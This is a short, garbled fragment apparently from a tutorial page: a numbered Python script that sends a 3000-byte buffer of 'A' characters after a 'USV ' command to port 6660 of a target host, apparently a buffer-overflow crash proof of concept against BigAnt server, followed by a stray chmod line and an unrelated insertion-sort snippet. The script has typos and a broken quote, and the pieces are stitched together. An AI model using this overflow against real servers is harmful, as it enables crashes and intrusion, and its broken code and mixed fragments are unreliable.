 1 #!/usr/bin/python
2
3 import sys, socket
4 host = sys.argv[1] #command line argument
5 buffer = "\x41"* 3000
6 s = socket.socket(socket.AF_INET, socket.SOCK_STRAEM) #for Tcp
7 s.connect((host,6660))
8 s.send("USV " + buffer + "\r\n\r\n�)
9 s.close()
10 #End
11
12 chmod u+x bigant.py
13
14
def insertionsort( aList ):
for i in range( 1, len( aList ) ):
tmp = aList[i]